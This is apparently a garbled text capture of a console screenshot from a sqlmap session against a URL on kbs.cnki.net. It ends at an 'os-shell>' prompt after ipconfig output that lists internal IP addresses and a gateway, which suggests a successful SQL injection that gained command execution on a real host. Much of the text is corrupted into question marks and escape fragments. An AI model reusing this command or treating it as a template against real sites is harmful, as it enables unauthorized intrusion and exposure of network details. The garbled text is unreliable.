 管理员: sqlmap - sqlmap.py -u sqlmap.py -u "http://kbs.cnki.net/other/lab.aspx?name=%E...
\?a0\?a0???? IPv6 ??. . . . . . . . : fe80::9580:1f19:d9c2:8bae
\?a0\?a0IPv4 ?? . . . . . . . . . . . . : 10.1.201.199
\?a0\?a0???? \?a0. . . . . . . . . . . . : 255.255.0.0
\?a0\?a0????. . . . . . . . . . . . . : 10.1.0.241
????? isatap.{8D6A2C81-D1C4-480A-9A3E-8B52E4C366DD}:
\?a0\?a0???? \?a0. . . . . . . . . . . . : ?????
\?a0\?a0????? DNS ?? . . . . . . . :
????? Teredo Tunneling Pseudo-Interface:
\?a0\?a0????? DNS ?? . . . . . . . :
\?a0\?a0IPv6 ?? . . . . . . . . . . . . : 2001:0:9d38:6ab8:2050:2433:f5fe:3638
\?a0\?a0???? IPv6 ??. . . . . . . . : fe80::2050:2433:f5fe:3638‼
\?a0\?a0????. . . . . . . . . . . . . : ::
Windows IP ??
?????? ????:
---
os-shell>